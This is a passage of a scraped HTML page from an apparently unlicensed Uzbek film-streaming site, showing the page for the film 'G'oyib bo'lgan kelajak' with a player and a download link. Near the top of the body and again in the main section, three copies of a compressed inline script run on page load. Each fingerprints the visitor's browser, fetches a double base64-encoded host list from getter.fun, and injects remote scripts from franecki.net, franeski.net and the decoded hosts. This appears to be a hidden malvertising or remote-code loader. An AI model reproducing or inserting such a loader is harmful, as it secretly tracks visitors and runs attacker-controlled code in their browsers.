

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/2680-goyib-bolgan-kelajak.html
body_size: 37216
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>G'oyib bo'lgan kelajak » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="G'oyib bo'lgan kelajak » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/2680-goyib-bolgan-kelajak.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="G'oyib bo'lgan kelajak » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:description" content="">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/2680-goyib-bolgan-kelajak.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-12/1620753655-2663345541.webp">
<meta property="twitter:description" content="">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="G'oyib bo'lgan kelajak » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:description" content="">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/2680-goyib-bolgan-kelajak.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-12/1620753655-2663345541.webp">
<meta property="og:description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-12/1701542635_1620753655-2663345541.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">G&#039;oyib bo&#039;lgan kelajak</h1>
			<div class="bslide__subtitle"></div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-12/1620753655-2663345541.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5613-qiz-dost-aldangan-qiz-hind-kino-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1767018608_xeebefaf9df4095b6c48667d05d2d73_webp_pagespeed_ic_gbnpuxgeui.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Qiz do&#039;st / Aldangan qiz Hind kino 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5320-freddinikida-5-kecha-2-ujas-film-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-08/1755785227_31741623.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Freddinikida 5 kecha 2 Ujas film Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5619-yangi-yilni-qutqaramiz-qorboboni-qutqaring-santani-qutqar-ispaniya-filmi-uzbek-tilida-2023-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767609212_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yilni qutqaramiz / Qorboboni qutqaring / Santani qutqar Ispaniya filmi Uzbek tilida 2023 O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5620-yangi-yilni-qutqaramiz-2-qorboboni-qutqaring-2-santani-qutqar-2-ispaniya-filmi-uzbek-tilida-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767611313_000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yilni qutqaramiz 2 / Qorboboni qutqaring 2 / Santani qutqar 2 Ispaniya filmi Uzbek tilida 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5624-kriper-soyadagi-yovuzlik-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767791192_265x372x3d51c0e3add112222edd8a9bda7805_jpg_pagespeed_ic_jygwe1b1c5.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Kriper: Soyadagi yovuzlik Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"G&#039;oyib bo&#039;lgan kelajak" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('2680', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://files.uzbeklar.biz/film3/goyib-bolgan-kelajak.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://files.uzbeklar.biz/film3/goyib-bolgan-kelajak.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>G&#039;oyib bo&#039;lgan kelajak</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697887803_1664779130_ertangi-urush-kelajak-uchun-jang-kelajak-urushi-uzbek-tilida-2022-ozbekcha-jangari-fantastik-tarjima-kino-goldfilmm_net1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1022-ertangi-urush-kelajak-uchun-jang-kelajak-urushi-uzbek-tilida-2022-ozbekcha-jangari-fantastik-tarjima-kino.html"><span class="ws-nowrap">Ertangi urush / Kelajak uchun jang / Kelajak Urushi Uzbek tilida 2022 Ozbekcha Jangari Fantastik Tarjima kino</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1698082400_1670609096_formatov1670122785_image_51.webp" alt="">
    </div>
    <div class="poster__desc">
